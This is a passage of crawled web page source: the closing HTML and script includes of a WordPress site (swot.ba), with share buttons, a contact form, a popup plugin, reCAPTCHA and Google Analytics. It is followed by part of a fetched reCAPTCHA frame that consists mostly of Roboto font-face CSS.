</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"93609","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ooecfuhltsd1
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
